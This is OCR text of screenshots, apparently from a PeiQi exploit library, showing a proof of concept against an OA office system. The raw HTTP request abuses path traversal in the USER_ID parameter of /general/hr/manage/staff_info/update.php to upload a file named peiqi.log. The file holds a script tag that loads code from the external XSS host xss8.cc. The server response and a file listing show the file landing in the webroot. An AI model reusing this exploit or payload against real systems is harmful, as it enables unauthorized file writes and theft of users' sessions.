 Send
Cancel
<
>
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 POST /general/hr/manage/staff_info/update.php?USER_ID=../../general/peiqi HTTP/1.1
2 Host: 192.168.1.105
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101
Firefox/81.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------17518323986548992951984057104
8 Content-Length: 374
9 Connection: close
10 Cookie: USER_NAME_COOKIE=admin; OA_USER_ID=admin; PHPSESSID=
kqfgar7u3c0ang0es41u3u67p4; SID_1=a63eb31
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------17518323986548992951984057104
14 Content-Disposition: form-data; name="ATTACHMENT"; filename="peiqi.log"
15 Content-Type: text/plain
16
17 <sCRiPt sRC=//xss8.cc/4CBU></sCrIpT>
18 -----------------------------17518323986548992951984057104
19 Content-Disposition: form-data; name="submit"
20
21 提交
22 -----------------------------17518323986548992951984057104--
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
35 <script>
36 var watermark_config = '[]';
37 if(typeof watermark_config == 'string'
38 watermark_config = JSON.parse(waterm
39 }
40 window.watermark_config = watermark_co
41 </script>
42 <script type="text/javascript" src="/sta
</script>
43 <script type="text/javascript" src="/sta
</script>
44 <script src="/static/js/ba/agent.js" typ
</script>
45 <script type="text/javascript" >
46 var MYOA_JS_SERVER = "";
47 var MYOA_STATIC_SERVER = "";
48 window._td_ba && window._td_ba.server
49 </script>
50 </head>
51
52 <body class="bodycolor">
53 <div class="MessageBox" style="width:220
54 <img class="MessageBoxIcon" src="/stat
55 <div class="center info ">
56 <div class="title">
提示
</div>
57 <div class="msg-content">
档案已保存。
</div>
58 </div>
59 </div>
文件
主页
共享
查看
此电脑 › 本地磁盘 (D:) › MYOA › webroot › general
kali-linux
attachment-rer
general
image
webroot
OneDrive
此电脑
WPS网盘
3D 对象
视频
图片
文档
下载
音乐
桌面
Windows (C:)
本地磁盘 (D:)
本地磁盘 (E:)
本地磁盘 (F:)
Ubuntu (\\wsl$)
Debian (\\wsl$)
kali-linux (\\wsl
网络
名称 修改日期 类型
.user.ini 2021/3/10 15:51 配置设置
create_key.php 2019/6/26 14:26 JetBrains
exit.php 2019/6/26 14:27 JetBrains
get_userinfo.php 2019/6/26 14:27 JetBrains
golog.php 2019/7/8 13:10 JetBrains
index.php 2019/11/28 19:39 JetBrains
index_19.inc.php 2019/11/28 19:39 JetBrains
index_classic.inc.php 2019/7/17 9:46 JetBrains
index_fashion.inc.php 2019/7/26 11:22 JetBrains
index_simple.inc.php 2020/5/8 20:24 JetBrains
index_simple_submit.inc.php 2020/3/23 21:17 JetBrains
login_code.php 2020/5/8 20:24 JetBrains
login_code_check.php 2020/5/8 20:24 JetBrains
login_code_scan.php 2020/5/8 20:24 JetBrains
login_code_uid.php 2020/5/8 20:24 JetBrains
notify.php 2019/6/26 14:27 JetBrains
pass.php 2020/5/8 20:24 JetBrains
pass_update.php 2020/5/8 20:24 JetBrains
peiqi.log 2021/3/10 15:55 文本文档
relogin.php 2019/6/26 14:27 JetBrains
search.php 2019/7/31 10:07 JetBrains
shortcut.inc.php 2019/6/26 14:27 JetBrains
shortcut.php 2019/7/22 11:19 JetBrains
slidebox.php 2019/6/26 14:27 JetBrains
style_guide.php 2019/6/26 14:27 JetBrains
today.php 2019/7/17 9:46 JetBrains
92 个项目 选中 1 个项目 507 字节
PeiQi文库